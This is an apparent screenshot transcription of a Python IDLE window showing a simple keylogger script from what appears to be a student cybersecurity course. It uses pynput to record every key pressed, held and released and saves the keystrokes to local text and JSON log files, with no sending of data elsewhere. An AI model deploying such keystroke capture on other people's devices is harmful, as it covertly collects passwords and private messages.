 keylogger.py - C:\Users\yuvab\Desktop\naan mudhalvan-cyber security\keylogger.py (3.11.9)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json

keys_used = []
flag = False
keys = ""

def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)

def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)

def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True

    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)


def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )

    if flag == True:
        flag = False
    generate_json_file(keys_used)

    keys = keys + str(key)
    generate_text_log(str(keys))
Ln: 1 Col: 0